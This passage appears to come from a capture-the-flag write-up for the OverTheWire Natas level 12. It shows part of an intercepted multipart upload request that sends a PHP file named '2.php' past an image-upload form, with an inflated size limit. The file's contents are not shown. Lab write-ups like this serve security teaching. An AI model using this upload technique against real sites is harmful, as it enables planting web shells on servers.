 11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-ES,es;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryh3ehlVlGeZKAxALb
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000000000000000000000000000000000000000000000000000000000000000000000
20 ------WebKitFormBoundaryh3ehlVlGeZKAxALb
21 Content-Disposition: form-data; name="filename"
22
23 7kg58r8r2h.jpg
24 ------WebKitFormBoundaryh3ehlVlGeZKAxALb
25 Content-Disposition: form-data; name="uploadedfile"; filename="2.php"
26 Content-Type: application/x-php
27